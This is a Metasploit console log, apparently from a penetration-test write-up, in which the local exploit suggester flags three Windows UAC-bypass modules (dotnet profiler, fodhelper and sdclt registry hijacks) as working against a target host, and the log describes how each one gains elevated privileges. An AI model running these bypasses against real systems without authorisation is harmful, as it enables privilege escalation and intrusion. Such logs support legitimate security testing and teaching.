 msf6 post(multi/recon/local_exploit_suggester) > exploit
[*] 100.69.41.89 - Collecting local exploits for x64/windows...
[*] 100.69.41.89 - 203 exploit checks are being tried...
[+] 100.69.41.89 - exploit/windows/local/bypassuac_dotnet_profiler: The target appears to be vulnerable.
Microsoft Windows allows for the automatic loading of a profiling
COM object during the launch of a CLR process based on certain
environment variables ostensibly to monitor execution. In this case,
we abuse the profiler by pointing to a payload DLL that will be
launched as the profiling thread. This thread will run at the
permission level of the calling process, so an auto-elevating
process will launch the DLL with elevated permissions. In this case,
we use gpedit.msc as the auto-elevated CLR process, but others would
work, too.
[+] 100.69.41.89 - exploit/windows/local/bypassuac_fodhelper: The target appears to be vulnerable.
This module will bypass Windows 10 UAC by hijacking a special key in
the Registry under the current user hive, and inserting a custom
command that will get invoked when the Windows fodhelper.exe
application is launched. It will spawn a second shell that has the
UAC flag turned off. This module modifies a registry key, but cleans
up the key once the payload has been invoked. The module does not
require the architecture of the payload to match the OS. If
specifying EXE::Custom your DLL should call ExitProcess() after
starting your payload in a separate process.
[+] 100.69.41.89 - exploit/windows/local/bypassuac_sdclt: The target appears to be vulnerable.
This module will bypass Windows UAC by hijacking a special key in
the Registry under the current user hive, and inserting a custom
command that will get invoked when Window backup and restore is
launched. It will spawn a second shell that has the UAC flag turned
off. This module modifies a registry key, but cleans up the key once
the payload has been invoked.